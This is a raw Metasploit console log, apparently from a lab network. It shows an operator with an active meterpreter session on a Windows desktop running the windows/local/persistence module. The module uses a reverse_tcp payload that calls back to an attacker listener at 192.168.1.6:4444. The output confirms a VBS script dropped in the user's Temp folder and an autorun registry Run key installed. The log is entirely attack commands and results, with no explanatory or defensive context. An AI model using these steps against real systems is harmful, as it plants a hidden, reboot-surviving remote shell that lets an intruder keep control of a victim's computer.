 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x86/windows  DESKTOP-JBEVKJ2\Viper @ DESKTOP-JBEVKJ2  192.168.1.6:4444 -> 192.168.1.9:50119 (192.168.1.9)
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf6 exploit(windows/local/persistence) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DESKTOP-JBEVKJ2 via session ID: 1
[+] Persistent VBS script written on DESKTOP-JBEVKJ2 to C:\Users\Viper\AppData\Local\Temp\LDUCYKzrjC.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dPdyBUfr
[+] Installed autorun on DESKTOP-JBEVKJ2 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dPdyBUfr
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/DESKTOP-JBEVKJ2_20240925.1555/DESKTOP-JBEVKJ2_20240925.1555.rc
msf6 exploit(windows/local/persistence) >